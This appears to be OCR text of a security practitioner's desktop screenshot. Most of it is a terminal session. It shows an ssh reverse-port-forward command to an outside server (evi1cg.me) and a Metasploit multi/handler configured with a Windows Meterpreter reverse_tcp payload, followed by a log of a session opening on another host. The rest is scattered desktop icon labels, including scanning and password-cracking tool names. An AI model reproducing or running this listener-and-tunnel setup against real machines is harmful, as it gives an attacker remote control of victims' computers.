 evi1cg — ssh -N -R 8888:192.168.2.100:8888 echo@evi1cg.me — 88...
~ ssh -N -R 8888:192.168.2.100:8888 echo@evi1cg.me
我的电脑
阿里旺旺
2015
Generate-...
evi1cg — msfconsole — msfconsole — msfconsole — 85×25
=[ metasploit v4.11.15-dev-05897f5 ]
+ -- --=[ 1526 exploits - 921 auxiliary - 262 post ]
+ -- --=[ 436 payloads - 38 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.2.100
lhost => 192.168.2.100
msf exploit(handler) > set lport 8888
lport => 8888
msf exploit(handler) > set exitonsession false
exitonsession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.2.100:8888
msf exploit(handler) > [*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.2.103
[*] Meterpreter session 1 opened (192.168.2.100:8888 -> 192.168.2.103:59860) at 2016-
03-11 12:50:40 +0800
msf exploit(handler) >
TechPower...
GPU-Z
TeamViewer
11
Out-Word...
result.txt
Netsparker
Teamview...
OS
ophcrack....
Navicat for
SQL Server
test11.exe
VerifyRea...
Acunetix
WVS R...
test1
Acunetix
Web Vuln...
local
回收站